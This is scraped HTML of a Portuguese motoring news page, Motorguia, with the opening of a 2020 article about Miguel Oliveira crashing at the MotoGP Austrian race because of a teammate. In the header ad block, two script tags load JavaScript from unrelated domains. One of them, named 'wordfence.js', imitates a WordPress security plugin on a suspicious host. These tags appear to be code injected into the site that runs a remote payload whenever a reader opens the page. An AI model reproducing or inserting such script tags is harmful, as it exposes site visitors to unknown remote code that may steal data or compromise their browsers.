	<li id="menu-item-11537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11537"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/desporto-autom%C3%B3vel">Desporto Automóvel</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11540"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/off-topic">Off Topic</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11538"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-tt">Clube TT</a></li>
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11539"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-dos-cl%C3%A1ssicos">Clube dos Clássicos</a></li>
</ul>
</li>
<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="https://usados.motorguia.net/">Anúncios</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/motorguia.net/" target="_blank" class="fa fa-facebook fa-2"></a></li>
										<li><a href="https://twitter.com/MotorguiaN" target="_blank" class="fa fa-twitter fa-2"></a></li>
													<li><a href="https://www.instagram.com/motorguia/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																<li><a href="https://www.linkedin.com/company/motorguia/" target="_blank" class="fa fa-linkedin fa-2"></a></li>
								</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->					
	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://motorguia.net/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<script src="https://scriptapi.dev/api/motorguia.js"></script>
<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="19" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script>
<script src="https://checkitoutxx.com/js/wordfence.js"></script>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/motorguia.net/" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																														<a href="https://twitter.com/MotorguiaN" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a>
																																														<a href="https://www.instagram.com/motorguia/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://motorguia.net/"><img itemprop="logo" src="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512.png" alt="Motorguia" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://motorguia.net/"><img src="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512-1.png" alt="Motorguia" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Motorguia</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Miguel Oliveira de novo no chão por causa de um colega</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="#">Atualidade</a>
<ul class="sub-menu">
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://motorguia.net/category/entertainment/">Notícias</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://motorguia.net/2025/12/10/mercedes-ja-mostrou-o-novo-glb/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/12/Mercebes-GLB-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/12/Mercebes-GLB-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/12/Mercebes-GLB-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Mercedes já mostrou o novo GLB</p></a></li><li><a href="https://motorguia.net/2025/12/09/radares-moveis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2018/11/naom_581af40d91271-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2018/11/naom_581af40d91271-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2018/11/naom_581af40d91271-1000x600.jpg 1000w, https://motorguia.net/wp-content/uploads/2018/11/naom_581af40d91271-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Radares em dezembro</p></a></li><li><a href="https://motorguia.net/2025/12/05/ja-foram-fabricados-100-mil-renault-5-e-tech-electric/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/12/Renault-5-Cem-Mil-3-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/12/Renault-5-Cem-Mil-3-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/12/Renault-5-Cem-Mil-3-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Já foram fabricados 100 mil Renault 5 E-Tech Electric</p></a></li><li><a href="https://motorguia.net/2025/12/04/fiat-topolino-ja-tem-precos-e-ja-pode-ser-encomendado/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/12/Fiat-Topolino-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/12/Fiat-Topolino-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/12/Fiat-Topolino-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Fiat Topolino já tem preços e já pode ser encomendado</p></a></li><li><a href="https://motorguia.net/2025/12/03/falta-de-comandos-manuais-vai-ser-considerada-pela-euroncap/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/12/EuroNCAP-comandos-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/12/EuroNCAP-comandos-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/12/EuroNCAP-comandos-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Falta de comandos manuais vai ser considerada pela EuroNCAP</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://motorguia.net/category/curiosidades/">Curiosidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://motorguia.net/latest-news/">Últimas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-447"><a href="#">Avaliações</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://motorguia.net/category/avaliacoes-usados/">Avaliações Usados</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#">Lançamentos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9862"><a href="https://motorguia.net/category/lancamentos-2022/">Lançamentos 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9863"><a href="https://motorguia.net/category/lancamentos-2023/">Lançamentos 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14634"><a href="https://motorguia.net/category/lancamentos-2024/">Lançamentos 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://motorguia.net/category/business/">Usados</a></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://motorguia.net/category/novos/">Novos</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://motorguia.net/2025/12/06/cuidado-com-o-que-come-e-bebe-no-natal/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/12/Natal-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/12/Natal-1-400x240.jpeg 400w, https://motorguia.net/wp-content/uploads/2025/12/Natal-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cuidado com o que come e bebe no Natal</p></a></li><li><a href="https://motorguia.net/2025/11/08/truques-para-conduzir-a-noite/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/11/Conducao-noite-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/11/Conducao-noite-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/11/Conducao-noite-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Truques para conduzir à noite</p></a></li><li><a href="https://motorguia.net/2025/10/25/conselhos-para-enfrentar-o-transito/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-1000x600.jpg 1000w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Conselhos para enfrentar o trânsito</p></a></li><li><a href="https://motorguia.net/2025/08/30/poupe-a-sua-caixa-de-velocidades-manual/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-400x240.jpeg 400w, https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-1000x600.jpeg 1000w, https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Poupe a sua caixa de velocidades manual</p></a></li><li><a href="https://motorguia.net/2025/06/07/os-pneus-para-todas-as-estacoes/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/06/All-Season-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/06/All-Season-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/06/All-Season-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Os pneus para todas as estações</p></a></li></ul></div></div></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://motorguia.net/category/tech/">Manutenção</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://motorguia.net/2025/12/06/cuidado-com-o-que-come-e-bebe-no-natal/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/12/Natal-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/12/Natal-1-400x240.jpeg 400w, https://motorguia.net/wp-content/uploads/2025/12/Natal-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cuidado com o que come e bebe no Natal</p></a></li><li><a href="https://motorguia.net/2025/10/25/conselhos-para-enfrentar-o-transito/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-1000x600.jpg 1000w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Conselhos para enfrentar o trânsito</p></a></li><li><a href="https://motorguia.net/2025/10/11/cuidado-com-o-conta-quilometros/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Conta-quilometros-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Conta-quilometros-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Conta-quilometros-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cuidado com o conta-quilómetros</p></a></li><li><a href="https://motorguia.net/2025/09/13/como-ver-se-os-amortecedores-nao-estao-bons/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/09/Amortecedores-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/09/Amortecedores-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/09/Amortecedores-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Como ver se os amortecedores não estão bons</p></a></li><li><a href="https://motorguia.net/2025/08/30/poupe-a-sua-caixa-de-velocidades-manual/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-400x240.jpeg 400w, https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-1000x600.jpeg 1000w, https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Poupe a sua caixa de velocidades manual</p></a></li></ul></div></div></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://motorguia.net/category/legislacao/">Legislação</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://motorguia.net/2025/11/22/quando-usar-ou-nao-usar-os-quatro-piscas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/11/Quatro-Piscas-1a-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/11/Quatro-Piscas-1a-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/11/Quatro-Piscas-1a-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Quando usar ou não usar os quatro piscas</p></a></li><li><a href="https://motorguia.net/2025/07/05/as-novas-regras-do-iuc/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/07/IUC-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/07/IUC-2026-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/07/IUC-2026-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>As novas regras do IUC</p></a></li><li><a href="https://motorguia.net/2024/06/22/o-que-o-espera-se-andar-sem-carta/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2023/10/Carta-Conducao-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2023/10/Carta-Conducao-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2023/10/Carta-Conducao-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>O que o espera se andar sem carta</p></a></li><li><a href="https://motorguia.net/2024/05/11/circular-na-faixa-do-meio-pode-sair-caro/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2024/05/Faixa-do-meio-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2024/05/Faixa-do-meio-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2024/05/Faixa-do-meio-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Circular na faixa do meio pode sair caro</p></a></li><li><a href="https://motorguia.net/2023/04/15/sexo-no-carro-e-legal/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2023/04/sexo-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2023/04/sexo-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2023/04/sexo-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sexo no carro é legal?</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5482"><a href="https://motorguia.net/category/comerciais/">Comerciais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5484"><a href="https://motorguia.net/category/comerciais/ligeiros/">Ligeiros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5485"><a href="https://motorguia.net/category/comerciais/pesados/">Pesados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5487"><a href="https://motorguia.net/category/comerciais/legislacao-comerciais/">Legislação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5486"><a href="https://motorguia.net/category/comerciais/tecnologia-comerciais/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5483"><a href="https://motorguia.net/category/comerciais/manutencao-comerciais/">Manutenção</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4201"><a href="https://motorguia.net/category/motos/">Motos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4208"><a href="https://motorguia.net/category/motos/noticias-motos/">Notícias Motos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://motorguia.net/category/motos/manutencao-motos/">Manutenção Motos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-437"><a href="https://forum.motorguia.net/">Fórum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11533"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/f%C3%93rum-geral">GERAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11534"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/auto-ajuda">Auto Ajuda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11535"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/boxes">Boxes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11536"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/ve%C3%ADculos-comerciais">Veículos Comerciais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11537"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/desporto-autom%C3%B3vel">Desporto Automóvel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11540"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/off-topic">Off Topic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11538"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-tt">Clube TT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11539"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-dos-cl%C3%A1ssicos">Clube dos Clássicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="https://usados.motorguia.net/">Anúncios</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">
				
<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://motorguia.net/2020/08/17/miguel-oliveira-de-novo-no-chao-por-causa-de-um-colega/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																	<header id="mvp-post-head" class="left relative">
										<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://motorguia.net/category/motos/"><span class="mvp-post-cat left">Motos</span></a></h3>
										<h1 class="mvp-post-title left entry-title" itemprop="headline">Miguel Oliveira de novo no chão por causa de um colega</h1>
																															<div class="mvp-author-info-wrap left relative">
												<div class="mvp-author-info-thumb left relative">
													<img alt='' src='https://secure.gravatar.com/avatar/23b1dab01620f059f9bf4e6f23593c5f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23b1dab01620f059f9bf4e6f23593c5f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>												</div><!--mvp-author-info-thumb-->
												<div class="mvp-author-info-text left relative">
													<div class="mvp-author-info-date left relative">
														<p>Published</p> <span class="mvp-post-date">5 anos ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2020-08-17">17/08/2020</time></span>
														<meta itemprop="dateModified" content="2025-12-07"/>
													</div><!--mvp-author-info-date-->
													<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
														<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://motorguia.net/author/pedrogrilo/" title="Artigos de Pedro Grilo" rel="author">Pedro Grilo</a></span> 													</div><!--mvp-author-info-name-->
												</div><!--mvp-author-info-text-->
											</div><!--mvp-author-info-wrap-->
																			</header>
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="800" height="592" src="https://motorguia.net/wp-content/uploads/2020/08/Miguel-Oliveira-Red-Bull-1.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://motorguia.net/wp-content/uploads/2020/08/Miguel-Oliveira-Red-Bull-1.jpg 800w, https://motorguia.net/wp-content/uploads/2020/08/Miguel-Oliveira-Red-Bull-1-300x222.jpg 300w, https://motorguia.net/wp-content/uploads/2020/08/Miguel-Oliveira-Red-Bull-1-768x568.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />																								<meta itemprop="url" content="https://motorguia.net/wp-content/uploads/2020/08/Miguel-Oliveira-Red-Bull-1.jpg">
												<meta itemprop="width" content="800">
												<meta itemprop="height" content="592">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																									<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class=left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p>Depois de ter ido pela primeira vez de forma direta à segunda qualificação onde acabaria por conseguir o 11º lugar na grelha de partida no circuito da Áustria, Miguel Oliveira arrancou para uma grande corrida, chegando a rolar no quinto lugar, até que mais uma vez um colega da equipa KTM se encarregou de o mandar para o chão.</p>
<p><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 --><br />
<ins data-revive-zoneid="25" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins><br />
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script></p>
<p>Numa corrida cheia de acidentes impressionantes, Miguel Oliveira chegou a andar no quinto lugar, colado aos quatro da frente, quando atrás de si Johan Zarco e Franco Morbidelli se envolveram num aparatoso acidente com as suas motos a voarem pela pista, que o diga Valentino Rossi que viu uma delas passar-lhe à frente e a outra por cima da cabeça.</p>
<p><a href="https://motorguia.net/wp-content/uploads/2020/08/Valentino-Rossi-Austria.jpg"><img decoding="async" class="alignleft wp-image-5172" src="https://motorguia.net/wp-content/uploads/2020/08/Valentino-Rossi-Austria-300x209.jpg" alt="" width="350" height="243" srcset="https://motorguia.net/wp-content/uploads/2020/08/Valentino-Rossi-Austria-300x209.jpg 300w, https://motorguia.net/wp-content/uploads/2020/08/Valentino-Rossi-Austria-768x534.jpg 768w, https://motorguia.net/wp-content/uploads/2020/08/Valentino-Rossi-Austria.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
